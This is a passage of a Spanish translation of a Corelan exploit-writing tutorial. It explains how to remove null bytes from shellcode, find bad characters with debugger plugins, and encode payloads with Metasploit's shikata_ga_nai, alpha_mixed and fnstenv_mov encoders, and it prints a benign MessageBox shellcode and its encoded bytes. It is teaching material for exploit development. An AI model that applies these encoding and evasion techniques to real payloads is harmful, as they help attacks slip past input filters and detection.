

Ambos bytecodes son de 5 bytes. Evitar bytes nulos no significa necesariamente que tu código aumentará de tamaño.

Evidentemente, se puede utilizar de muchas maneras, por ejemplo, para sobrescribir un carácter con un byte nulo, etc.

**Técnica 6**: siguiendo las instrucciones alternativas.

Ejemplo anterior (PUSH 1) también se puede escribir como este:

XOR EAX,EAX INC EAX PUSH EAX

\x31\xc0\x40\x50

Solo 4 bytes. Aún puedes aumentar el número de bytes siendo un poco creativo o podrías tratar de hacer esto:

#### $x6A\$ 01

Esto hará un PUSH 1 y tiene solo 2 bytes.

**Ténica 7**: strings del byte nulo a espacios y bytes nulos.

Si tienes que escribir una string en la pila y terminarlo con un byte nulo, también puedes hacer esto:

Escribe la string y usa espacios  $(0\times20)$  al final para que todo quede alineado de 4 bytes.

Agrega bytes nulos.

Ejemplo: si necesitas escribir "Corelan" a la pila, puedes hacer lo siguiente:

```
PUSH 0x006e616c ;Empuja "Corelan" a la pila. 
PUSH 0x65726f43
```
### Conclusión:

Estas son sólo algunas de las muchas técnicas para tratar con bytes nulos. Las que se muestran aquí deberían al menos darte una idea sobre algunas de las posibilidades si tienes que tratar con bytes nulos y no quieres o, por cualquier razón, no puedes usar un codificador de Payload.

## **Codificadores: codificación de Payloads**

Por supuesto, en lugar de simplemente cambiar las instrucciones individuales, se puede utilizar una técnica de codificación que codifica la Shellcode entera. Esta técnica se utiliza a menudo para evitar malos caracteres. Y, de hecho, un byte nulo puede ser considerado como un carácter malo también.

Así que, este es el momento adecuado para escribir algunas palabras sobre codificación de Payloads.

## **Codificadores de Payloads**

Los codificadores no sólo se usan para filtrar los bytes nulos. Se pueden utilizar para filtrar los caracteres malos en general o superar una limitación de conjunto de caracteres.

Los aracteres malos no son específicos de las Shellcodes. Son específicos de los exploits. Son el resultado de algún tipo de operación que se ejecutó en tu Payload antes de tu Payload se ejecutara. Por ejemplo, reemplazando los espacios con guiones, o convertiendo la entrada a mayúsculas, o en el caso de los bytes nulos, sería cambiar el buffer del Payload porque se termina o trunca.

# **¿Cómo podemos detectar caracteres malos?**

### **Detección de caracteres malos**

La mejor manera de detectar si tu Shellcode estará sujeta a una restricción de caracteres malos es poner tu Shellcode en memoria, y la comparas con la Shellcode original, y mira las diferencias.

Naturalmente, también puedes hacerlo de forma manual (comparar bytes en la memoria con los bytes de la Shellcode original), pero va a tomar un tiempo.

También puedes utilizar uno de los plugins disponibles del depurador:

Windbg: byakugan. Ver tutorial 5.

### **Creacion de Exploits 5 Acelerar el Proceso con Plugins y modulos por corelanc0d3r traducido por Ivinson.pdf**

http://www.mediafire.com/?39annkyp7ytrp3n

O pvefindaddr de Immunity Debugger:

http://www.corelan.be:8800/index.php/security/pvefindaddr-py-immunitydebugger-pycommand/

Primero, escribe tu Shellcode con pveWritebin.pl en un archivo. Ver más arriba en este documento. Escríbelo en **c:\tmp\shellcode.bin,** por ejemplo.

A continuación, attacha con ImmDBG la aplicación que estás tratando de explotar y carga el Payload que contiene la Shellcode para esta aplicación.

Cuando la aplicación se bloquee o se detenga debido a un BP puesto por ti, ejecuta el comando siguiente para comparar la Shellcode en el archivo con la Shellcode en la memoria:



### **!pvefindaddr compare c:\tmp\shellcode**

Si la Shellcode o los caracteres malos que se han encontrado se truncaron a causa de un byte nulo, la ventana Log de ImmDBG lo indicará.

Si ya sabes cuáles son tus caracteres malos en función del tipo de aplicación, conversión de buffer de entrada, etc, puedes utilizar una técnica diferente para ver si tu Shellcode funcionará.

Supongamos que has descubierto que los malos caracteres de los que necesitas cuidarte son 0×48, 0×65, 0x6C, 0x6F, 0×20, entonces puedes usar la herramienta nueva B**eta3** de SkyLined. Necesitas tener un archivo bin nuevo con bytecode escrito en el archivo y luego ejecutas el comando siguiente en el archivo bin:

beta3.py --badchars 0x48,0x65,0x6C,0x6F,0x20 shellcode.bin

Si uno de estos caracteres "malos" se encuentran, se indicará su posición en la Shellcode.

## **Codificadores: Metasploit**

Cuando el conjunto de caracteres de datos utilizados en un Payload está limitado, puede ser necesario un codificador para superar estas restricciones. El codificador empacará el código original, lo antepondrá con un decodificador que reproducirá el código original en tiempo de ejecución, o modificará el código original para que cumpla con las restricciones determinado del conjunto de caracteres.

Los codificadores de Shellcode más utilizados son los que se encuentran en Metasploit, y los escritos por SkyLined (alpha2/alpha3).

Vamos a echar un vistazo a lo que hacen los codificadores de Metasploit y cómo funcionan. Así sabrás cuándo elegir un codificador u otro.

Puedes obtener una lista de todos los codificadores mediante la ejecución del comando:

### **./Msfencode-l**

En Windows sería sin el punto ni el /. Así **Msfencode-l** 

Como estoy trabajando en una plataforma win32, sólo vamos a ver los que hemos escrito para x86.



El codificador por defecto en Metasploit es **shikata\_ga\_nai**. Así que, vamos a mirarlo más de cerca.

#### **x86/shikata\_ga\_nai**

Usemos nuestra Shellcode del MessageBox original el que tiene bytes nulos y codifiquémoslo con shikata\_ga\_nai, filtrando bytes nulos.

Shellcode original:

```
C:\shellcode>perl pveReadbin.pl msgbox.bin 
Leyendo msgbox.bin 
Leído 78 bytes 
"\x68\x6c\x61\x6e\x00\x68\x43\x6f" 
"\x72\x65\x89\xe3\x68\x61\x6e\x20" 
"\x00\x68\x6f\x72\x65\x6c\x68\x62" 
"\x79\x20\x43\x68\x6e\x65\x64\x20" 
"\x68\x6e\x20\x70\x77\x68\x20\x62" 
"\x65\x65\x68\x68\x61\x76\x65\x68" 
"\x59\x6f\x75\x20\x89\xe1\x31\xc0"
```

```
"\x50\x53\x51\x50\x50\xbe\xea\x07" 
"\x45\x7e\xff\xe6\x31\xc0\x50\xb8" 
"\x12\xcb\x81\x7c\xff\xe0";
```
Escribí estos bytes en /pentest/exploits/shellcode.bin y los codifiqué con shikata\_ga\_nai:



No te preocupes si el resultado se ve diferente en tu sistema. Vas a entender por qué podría ser diferente en unos momentos.

Nota: el codificador aumentó la Shellcode de 78 bytes a 105.

Cargado en el depurador mediante la aplicación testshellcode.c, la Shellcode codificada es la siguiente:



A medida que trazas las instrucciones, la primera vez que la instrucción XOR DWORD PTR DS:[EBX+15], EDI se ejecuta, una instrucción por debajo XOR EDX, 93243469 se cambia a una instrucción LOOPD:



A partir de ese momento, el decodificador hará un bucle y reproducirá el código original. Eso está bien, pero ¿cómo este codificador/decodificador funciona realmente?

El codificador hace 2 cosas:

1. Tomará la Shellcode original y le realizará operaciones XOR/ADD/SUB. En este ejemplo, la operación XOR comienza con un valor inicial de 58010763 que se pone en EDI en el decodificador. Los bytes XOReados se escriben después del bucle decodificador.

2. Producirá un decodificador que recombinará o reproducirá el código original, y lo escribirá justo debajo del bucle de decodificación. El decodificador se pondrá antes de las instrucciones XOReadas. Juntos, estos 2 componentes crean el Payload codificado.

Cuando el decodificador se ejecuta, sucede lo siguiente:

- FCMOVNE ST, ST (1) (instrucciones FPU, necesarias para hacer que FSTENV funcione - véase más adelante).
- SUB ECX, ECX.
- MOV EDI, 58010763: valor inicial para utilizar en las operaciones XOR.
- MOV CL, 14: pone ECX a 00000014. Se utiliza para realizar un seguimiento del progreso mientras la decodificación. 4 bytes serán leídos a la vez. Así que, 14h x  $4 = 80$  bytes. Nuestra Shellcode original es de 78 bytes. Esto tiene sentido.
- FSTENV PTR SS: [ESP-C]: esto es para conseguir la dirección de la primera instrucción FPU del decodificador (FCMOVNE en este ejemplo).

- El requisito para que esta instrucción funcione es que al menos una instrucción FPU se ejecute antes de ésta. No importa cuál. Así que, FLDPI debería funcionar también.
- POP EBX: la dirección de la primera instrucción del decodificador se pone en EBX. Extraída de la pila.

Parece que el objetivo de las instrucciones anteriores fue: "obtener la dirección del comienzo del decodificador y ponerlo en EBX" (ConsiguePC. Véase más adelante), y "poner ECX a 14".

A continuación, vemos esto:

- ADD EBX, 4: EBX se incrementa con 4.
- XOR DWORD PTR DS: [EBX +15], EDI: realiza la operación XOR con EBX +15 y EDI, y escribe el resultado en EBX +15. La primera vez que se ejecuta esta instrucción, se recombina una instrucción LOOPD.
- ADD EDI, DWORD PTR Ds: [EBX +15]: EDI se incrementa con los bytes que fueron recombinados en EBX +15, por la instrucción anterior.

OK. Empieza a tener sentido. Las primeras instrucciones en el decodificador se utilizan para determinar la dirección de la primera instrucción del decodificador, y define donde tiene que saltar el bucle de nuevo. Eso explica por qué la instrucción del bucle en sí no era parte de las instrucciones del decodificador porque el decodificador necesario para determinar su propia dirección antes de el pudo escribir la instrucción LOOPD, pero tuvo que ser recombinado por la operación XOR primero.

A partir de ese momento en adelante, un bucle se inicia y los resultados se escriben en EBX +15. EBX se incrementa con 4 en cada iteración. Así que, la primera vez que se ejecuta el bucle después de que EBX se incrementa con 4, EBX +15 apunta justo debajo de la instrucción LOOPD por lo que el decodificador puede utilizar EBX (+15) como registro para realizar un seguimiento de la ubicación en donde escribir la decodificada o Shellcode original. Como se muestra anteriormente, el bucle de decodificación consta de las siguientes instrucciones:



Una vez más, la instrucción XOR produzca los bytes originales y los escriba en EBX +15. Luego, el resultado se añade a EDI que se utiliza para XORear los siguientes bytes en la próxima iteración.

El registro ECX se utiliza para realizar un seguimiento de la posición en la Shellcode (cuenta atrás). Cuando ECX llega a 1, la Shellcode original se reproduce a continuación del bucle, por lo que el salto (LOOPD) no se tomará nunca más, y el código original será ejecutado ya que se encuentra justo después del bucle.



OK. Miremos la descripción del codificador en Metasploit:

Polymorphic XOR Additive Feedback Encoder

Conocemos las palabras XOR y Aditivo pero ¿qué tal polimórfico?

Bueno, cada vez que se ejecuta el codificador, algunas cosas cambian.

- El valor que se pone en ESI cambia.
- El lugar de las instrucciones para obtener la dirección de inicio del decodificador cambia.
- Los registros utilizados para realizar un seguimiento de la posición (EBX en nuestro ejemplo anterior, EDX en la pantalla de abajo) es variable.

En esencia, el orden de las instrucciones antes del bucle cambia, y los valores de las variables (registros, el valor de ESI) cambian también.



Esto asegura que, cada vez que se cree una versión codificada del Payload, la mayoría de los bytes serán diferentes sin cambiar el concepto general detrás del decodificador, lo que hace que este Payload "polimórfico" sea difícil de detectar.

# **x86/alpha\_mixed**

Codificando nuestra Shellcode de MessageBox con este codificador produce un Shellcode de 218 bytes:

```
./msfencode -e x86/alpha_mixed -b '\x00' -i 
/pentest/exploits/shellcode.bin -t c 
[*] x86/alpha mixed succeeded with size 218 (iteration=1)
unsigned char buf[] = 
"\x89\xe3\xda\xc3\xd9\x73\xf4\x58\x50\x59\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a""\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32""\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49""\x43\x58\x42\x4c\x45\x31\x42\x4e\x45\x50\x42\x48\x50\x43\x42""\x4f\x51\x62\x51\x75\x4b\x39\x48\x63\x42\x48\x45\x31\x50\x6e"
```


Como se puede ver en este resultado, la mayor parte de la shellcode consiste en caracteres alfanuméricos (sólo tenemos un par de caracteres no alfanuméricos en el inicio del código).

El concepto principal detrás de este codificador es reproducir el código original (a través de un bucle), mediante la realización de determinadas operaciones en estos caracteres alfanuméricos. Muy parecido a lo que shikata\_ga\_nai hace, pero usando un conjunto (limitado) de instrucciones y operaciones diferentes.

### **x86/fnstenv\_mov**

Sin embargo, otro codificador, pero que volverá a producir algo con los mismos bloques de construcción en otros ejemplos de Shellcode codificada:

- Consiguepc (ver más adelante).
- Reproducir el código original. Una forma u otra. Esta técnica es específica para cada codificador o descodificador.
- Saltar al código de la reproducción y ejecutarlo.

Ejemplo: WinExec "calc" shellcode. Codificada con fnstenv\_mov.

La Shellcode codificada tiene este aspecto:





Al mirar el código en el depurador, vemos esto:



- PUSH  $33 + POP$  ECX = pone 33 en ECX. Este valor se utiliza como contador para el bucle para reproducir la Shellcode original.
- FLDZ + FSTENV: código utilizado para determinar su propia ubicación en la memoria. Más o menos el mismo que se utilizó en shikata\_ga\_nai.
- POP EBX: La dirección actual, resultado de las últimas dos instrucciones, se pone en EBX.
- XOR DWORD PTR DS: [EBX +13], 3BFB9D48: operación XOR sobre los datos en la dirección que es relativa (+13) a EBX. EBX se inicializa en la instrucción anterior. Esto producirá 4 bytes de Shellcode original. Cuando esta operación XOR se ejecuta por primera vez, la instrucción MOV AH, 75 (en 0×00402196) se cambia a "CLD."
- SUB EBX, -4 (le resta 4 a EBX. La próxima vez escribiremos los siguientes 4 bytes.
- LOOPD SHORT: salta de nuevo a la operación XOR y decrementa ECX, siempre y cuando ECX no sea cero.

El bucle reproducirá efectivamente la Shellcode. Cuando ECX sea cero (cuando todo el código ha sido reproducido), podemos ver el código que utiliza operaciones  $MOV + XOR$  para conseguir nuestros valores deseados:

